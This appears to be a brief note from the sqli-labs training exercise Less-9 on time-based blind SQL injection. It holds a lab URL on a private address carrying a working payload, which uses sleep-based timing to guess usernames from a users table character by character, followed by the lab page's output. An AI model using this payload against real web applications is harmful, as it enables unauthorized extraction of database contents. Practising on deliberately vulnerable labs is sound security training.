 Less-9 Blind- Time based- Single
192.168.150.128/sqli-labs-master/Less-9/?id=1' and if(ascii(substr((select username FROM security.users limit 0,1),1,1))=68, 0, sleep(5))%23
Getting Started
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9